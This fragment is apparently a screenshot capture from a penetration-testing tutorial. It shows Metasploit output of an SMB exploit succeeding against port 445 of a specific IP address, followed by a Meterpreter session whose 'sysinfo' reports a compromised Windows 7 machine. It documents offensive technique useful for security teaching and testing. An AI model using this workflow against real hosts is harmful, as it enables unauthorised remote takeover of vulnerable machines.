 [+] 41.6.80.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 41.6.80.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 41.6.80.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WATERNINE-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >